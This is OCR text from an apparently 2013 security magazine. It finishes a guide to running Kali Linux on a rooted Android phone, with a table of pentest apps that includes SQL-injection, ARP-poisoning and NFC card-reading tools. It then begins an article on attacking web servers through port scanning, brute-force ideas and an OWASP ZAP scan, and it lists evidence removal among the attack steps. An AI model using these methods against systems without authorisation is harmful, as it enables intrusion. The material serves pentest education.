
• Once reconguration is complete, run the serv-
er using the START option,
• Install Android VNC-Viewer and congure
these values: Nickname=Kali, Set Port=5900,
Password=changeme, Color Options = 4bpp better
quality video (Figure 7-9).
Figure 4. Linux Deploy
Figure 6. Install nish
Figure 5. Click Install
Extra 03/2013
20
ATTACK
Click on the Connect button to re away. Ka-
li Linux GUI will show up. This method effectively
shows to deploy Kali GUI over Android.
Optional 01
Kali distribution can be updated by running the be-
low command from a terminal prompt:
sudo apt-get update && sudo apt-get upgrade &&
msfupdate
Optional 02
Armitage tool can also be added. Armitage is a
scriptable tool for Metasploit that visualizes tar-
gets, recommends exploits and exposes the ad-
vanced post-exploitation features in the Metasploit
framework. It has many features for discovery,
access, post-exploitation, and manoeuvre, which
makes is more effective. The command to install
Armitage is:
apt-cache search armitage && apt-get install
armitage
Method 02: Install Kali Command Line
Interface (CLI) using Chroot Environment
In this method the chroot operation is used to deploy
Kali Linux. The chroot operation changes the root
directory for the current running processes and its
children processes by creating and hosting a sepa-
rate virtualised environment. Any program deployed
using this operation is confined to the defined base
directory. Here the chroot operation is used to setup
the Kali Linux platform for pentesting.
Requirements
Rooted HTC One X mobile device with 6GB free
space, BusyBox free app & Terminal Emulator app.
Methodology
• Download pre-compiled chroot kali distribution
from http://googl/qmGle. Mirror: https://archive.
org/details/Kali.nogui.armel.zitstif.chroot.482013
MD5: d60c5a52bcea35834daecb860bd8a5c7
SHA1: f62c2633d214de9edad1842c9209f443bcea385d
• Extract the downloaded archive onto phone’s
internal storage folder /sdcard/kali,
• Kali folder contains three les, hashsum, ‘kali’
shell script and ‘kali.img’ le (Figure 10),
• Install Terminal Emulator app.To run the Kali
chroot environment use the below command:
Figure 9. Kali Linux booting
Figure 8. VNC-Viewer
Figure 7. Server started
Figure 10. Extracted folder containing kali.img

www.hakin9.org/en 21
Weaponization of Android Platform using Kali Linux
*Note: Kali le requires permissions to be an exe-
cutable and we can set it using this command rst:
Chmod 755 /sdcard/kali/kali
then use this command to run Kali
su -c /sdcard/kali && sh kali
Optional 01
Terminal Emulator can be configured to start the
session directly in the Kali chroot environment by
adding the following command in: Preferences >>
Initial Command
su -c “cd /sdcard/kali && sh kali”
Optional 02
Update the distribution by using the following com-
mand:
apt-get update && apt-get upgrade && msfupdate
Optional 03
Enhance functionality by adding below mentioned
tools from app store.
Summary
Kali Linux GUI or CLI both are equally powerful
when combined with Android Platform. The begin-
ners can start using kali GUI on mobile device and
the more experienced who are comfortable with the
terminals can have fun using kali CLI. In the future,
more mobile-based tools and apps are going to
flood the markets and we need to start using mobile
devices and smartphones as they and becoming
inexpensive and more functional. Hope this article
is helpful, informative and encourages you towards
the field of cyber security and pentesting.
DANIEL SINGH
Daniel Singh (CEH, ECSA) is Cyber-securi-
ty consultant and prominent speaker at
Defcon Indian Regional Chapters. He has
over thirteen years of experience in scien-
tic software development, network/da-
tabase administration, business & data
analysis. He has worked in various roles, i.e.; coding, testing,
database and network administration to senior analyst. Cur-
rently he works as an Independent consultant in network and
systems security. Apart from consulting, he is active in train-
ing & mentoring upcoming security professionals. He has var-
ied interests including malware analysis, open source intelli-
gence gathering, reversing, oensive security and hardware
hacking. Email: Daniel@techngeeks.com
Figure 12. Metasploit in Kali chroot
Figure 11. Kali chroot prompt

Extra 03/2013
22
ATTACK
Table 2. Tools for enhancing functionality
App Name Description
AndFTP ftp/sftp client
Android Hackers shows complete android info
AndroidVNC vnc viewer client
AndSMB Android Samba client
Antennas shows mobile antennas and much
more info
AnyTAG NFC
Launcher
Automate your phone by scanning
NFC tags
APG OpenGPG for Android
APK Dumper copies apk of selected apps
App List Backup says what it does
Bugtroid pentesting and forensics
CardTest Test your NFC enabled credit cards
Checksum GUI tool for md5sum and shasum tools
ConnectBot powerful ssh client
DNS Lookup perform DNS and WHOIS lookups
Dolphin Browser browser that easily allows you to
change your UserAgent
Droidcat inspired by recat
Droidsheep Security analysis in wireless
networks
Droidsheep Guard app for monitoring Androids ARP-table
DroidSQLi automated MySQL injection tool
dSploit Android Network Penetration Suite
Electronic
Pickpocket
wirelessly read NFC enabled cards
Exif Viewer shows exif data from photos and can
remove this information
Fast notepad simple but useful notepad
application
Find My Router’s
Password
title explains it all (mostly for default
passwords)
Fing very similar to Look@LAN tool for
Windows
Goomanager front end for android le hosting
Hacker’s Keyboard as the name says
HashPass translate text into hashes
Hex Editor hex editor for Android
Hex Pirate hex editor for Android
inSSIDer wireless network info
intercepter-NG mutli-function network tool, snier,
cookie intercepter, arp poisoner
IP info Detective detailed information regarding the
IP address
IP Webcam Android device into an IP security
camera
Loggy
view your logcat in your desktop browser
Maluuba voice activated assistant
network
discovery
Computer/device discovery and port
scanner
Network Signal Info graphical tool for iwcong
network tools periodic monitoring of websites,
servers, routers, surveillance
systems, etc
NFC ReTAG Re-use write protected NFC Tags
such as hotel key-cards, access
badges, etc
NFC TagInfo another NFC reader
obackup Easily backup your entire device to
the cloud in one tap
OpenVPN Connect open vpn client
Orbot tor on Android
Packet Injection poorman’s GUI version of scapy
portknocker as name says
ProxyDroid use your socks5 proxy with this
application
python for
android
as name says
rekey app that xes the recently-disclosed
“Master Key” vulnerabilities
Root Browser great le manager for Android
SandroProxy kind of like Webscarab
Screenshot
Ultimate
to take screenshots
Secret Letter poorman’s stegonagraphy tool
smanager script manager
smart taskbar as name says
SSHDroid openssh server for android
STUN Client app to nd out what kind of rewall/
NAT you’re behind by using the
STUN protocol.
SU Update xer as name says
Supersu manage what programs access root
functions
Teamviewer remotely control Windows, OSX, and
Linux based systems
Terminal Emulator no explanation needed
timely alarm
tPacketCapture as name says
VirusTotal Uploader test your malicious payloads
Voodoo OTA
RootKeeper
maintain root access even after
updates
Wi File Transfer access les on your phone from a
web browser via an http server
WiFinder simple wireless scanner
WiGLE Wi Open-source wardriving app

Extra 03/2013
24
ATTACK
Kali Linux is probably one of the distributions
more complete for the realization of pene-
tration test. This is accompanied by many
tools of all kinds. In this article we’ll see some ex-
amples on how to perform attacks using only some
of the Top Ten tools of Kali Linux focusing on those
that are designed to attack web servers...
Generally an attack is performed as follows:
• Collection/information gathering.
• Anonymity.
• Search vulnerabilities.
• Exploitation of the systems.
• Post exploitation.
• Elimination of proofs.
• Executive and technical report.
We will focus on the following: Information Gath-
ering, search vulnerabilities, exploitation and Post
exploitation.
It is important to know that: in this article you are
working with a series of tools for a specific pur-
pose, but this does not mean that the tool can only
be used for this purpose. The vast majority of the
tools have multiple uses.
Nmap: Information gathering
When we are ready to perform an attack, the first
and most important step is the collection of infor-
mation. Knowing all the potential weak points is
our goal. To do this the first thing that we are going
to do is to conduct a port scan with nmap. In this
way we will know what type of services or applica-
tions run under the web server.
As shown in Figure 1, we see the result of a basic
scanning launched from nmap, more specifically
Kali Linux, Attacking
Servers
This article will show you how to perform attacks on web
servers, getting full access to the system and database. Just
by using some of the ‘Top Ten’ tools of Kali Linux.
Figure 1. Result of scan with Zenmap. Multiples open ports
www.hakin9.org/en 25
Kali Linux, Attacking Servers
from Zenmap, the graphical version of nmap. The
scan showed a few open ports on the server, and
this may give us some clues as to where to find
potential vulnerabilities. The information which has
taken us back is quite juicy, the server that we are
attacking has more of a role assigned, therefore
more points to that attack.

Some of the services that are attacked :
Port 21 FTP
Port 110 pop3
Port 3306 mysql
These will probably be the most vulnerable, be-
cause the rest of which ports are open on the serv-
er have a connection with the security type SSL or
TLS, as is the case of HTTPS, SMTPS, POP3S
or of the SSH. These protocols and their connec-
tion, have a very robust encryption, which is why it
is more complex to obtain a key using brute force,
or crack a password snifng the trafc on a LAN.
As an example; both by the port 21 as the 110
could be attempting to perform a brute-force at-
tack. On the other hand, we have port 3306 that
tells us that mysql installed.
We will do some checking typical to perform a pen-
etration test, such as trying to access an anonymous
user FTP, or verify access to mysql is enabled.
In Figure 2, shows how the mysql Backend can
only be accessed from within the LAN itself.
However, having a mysql installed and see so
many open ports makes us think that the web that
we are attacking have more than one database
dedicated to various services, for example, for the
main page, a database, for the blog other, and so
on for each part of the web. This can mean that
some of the parts of the web page is vulnerable.
OWASP: Search vulnerabilities
Once that we have some information on the objec-
tive, the next step will be to seek vulnerabilities with
Figure 2. Acces denied for mysql backend
Figure 3. Automatic full scan with OWASP ZAP
Figure 4. Report in html from OWASP

Extra 03/2013
26
ATTACK
the OWASP tool. At the time of use OWASP we
can use this of two different ways. The first of them
would be to use OWASP as a proxy in our browser,
intercepting and all the connections that are made
with Firefox, Chrome, or any other browser.
In this way we can establish the attack in a sin-
gle point, that is to say, possibly the web to which
we are attacking has multiple URL, between the
BLOG, the main page, the access to the extranet,
access to suppliers, and so on using as a proxy
OWASP interceptions exclusively part of the web
server that we want to attack.
The other way to use OWASP to search for vul-
nerabilities is doing a full scan of the web site.
Later I’ll show you how to do it. This option is
less advised that the previous one, however, can
help us in the time to search for these vulnerabili-
ties, this method is faster. It is less advisable to use
this method, or better said, the handicaps of using
as a proxy is, that if you do a full scan on a web-
site, OWASP runs through all the URL of the page
and tries to find vulnerabilities in each of the par-
ties of the web. This implies that the IDS or firewall
of server to that we are attacking can detect an in-
trusion attempt.
OWASP when perform a full scan, launches all
possible attacks, grouping the vulnerabilities found
based on their criticality.
In the image below (Figure 3) we see the result
obtained by OWASP on a full scan of the web site
that we are attacking.
Once that we already have the result of the scan-
ning, the most advisable is to perform a first look
at the potential vulnerabilities, and then export it in
.HTML in order to be able to focus on those vulner-
abilities that we are the most interested in.
Figure 4 is the result already exported and in de-
tail on the vulnerabilities found.
